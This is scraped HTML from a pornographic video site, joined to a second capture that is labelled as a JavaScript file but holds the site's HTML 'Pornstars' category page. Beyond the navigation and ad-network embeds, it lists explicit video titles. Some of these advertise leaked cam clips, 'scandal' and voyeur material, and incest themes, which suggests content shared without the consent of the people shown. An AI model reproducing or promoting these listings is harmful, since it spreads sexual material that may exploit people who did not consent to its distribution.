<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://4ksexvideostelugu.com/" data-ct="3827402996"> 4k sex videos telugu <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1mallusex.com/" data-ct="4026623780"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/4915256/Pornstars/popular/1/js/functions.js
body_size: 14096
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Pornstars Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Pornstars videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/4915256/Pornstars/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/4915256/Pornstars/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4915256;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Pornstars @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/4915256/Pornstars/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/4915256/Pornstars/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734749745179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dd47201b" src="/thumbs/179/2705852734749745179_0.jpg" alt="Newly married submissive Indian wife sucking like a pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>100</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Newly married submissive Indian wife sucking like a pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638257289314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067923862" src="/thumbs/314/3824942638257289314_0.jpg" alt="Indian Aunty Exposing Big Boobs First Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7809</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty Exposing Big Boobs First Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg" alt="Desi coupl home made" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>162682</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi coupl home made</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733207339023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98157e00f" src="/thumbs/23/2705852733207339023_0.jpg" alt="Beauty Peagent" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>83185</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beauty Peagent</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4629455580491637503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="403f215292a762ff" src="/thumbs/503/4629455580491637503_0.jpg" alt="18 Year Old Young Stepsis Licks Stepbrother's Butt And Gets Fucked Hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>280</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Year Old Young Stepsis Licks Stepbrother's Butt And Gets Fucked Hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3448520210558104704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fdb9adc47123480" src="/thumbs/704/3448520210558104704_0.jpg" alt="Hijabi Muslim housewife of an old man gets fucked by another man" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>146</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Muslim housewife of an old man gets fucked by another man</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1725132756107409862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17f0e719fe2c39c6" src="/thumbs/862/1725132756107409862_0.jpg" alt="slut blows me" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>190</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>slut blows me</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734652588095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d77ca03f" src="/thumbs/95/2705852734652588095_0.jpg" alt="Backyard solo with Indian pornstar Priya Rai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Backyard solo with Indian pornstar Priya Rai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15829418016135419131/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dbad63d15ceb94fb" src="/thumbs/131/15829418016135419131_0.jpg" alt="I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637520785385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103bac0fe9" src="/thumbs/385/3824942637520785385_0.jpg" alt="Indian women fucking Cam clip Leaked Viral XVideosApp.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2226</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian women fucking Cam clip Leaked Viral XVideosApp.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4213474802293602765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg" alt="Tamil Greatest Couple Part 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Greatest Couple Part 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2149793911753886673/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1dd59a2c32634bd1" src="/thumbs/673/2149793911753886673_0.jpg" alt="Middle Eastern Curvy Sweet Makes Her Porn Debut" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Middle Eastern Curvy Sweet Makes Her Porn Debut</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14950269904190057/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="351d30f6ef7a69" src="/thumbs/57/14950269904190057_0.jpg" alt="18 Year Old Tamil Girl Sucks and Fucks with Gusto" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Year Old Tamil Girl Sucks and Fucks with Gusto</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13630623165253173978/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bd29b38cf82042da" src="/thumbs/978/13630623165253173978_0.jpg" alt="Eating niece's ass" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Eating niece's ass</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7838405807182007755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6cc79c8d4e714dcb" src="/thumbs/755/7838405807182007755_0.jpg" alt="Indian milf sex movie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian milf sex movie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4371818704651677313/" class="trd">
                                <div class="pic rectangle-ratio">
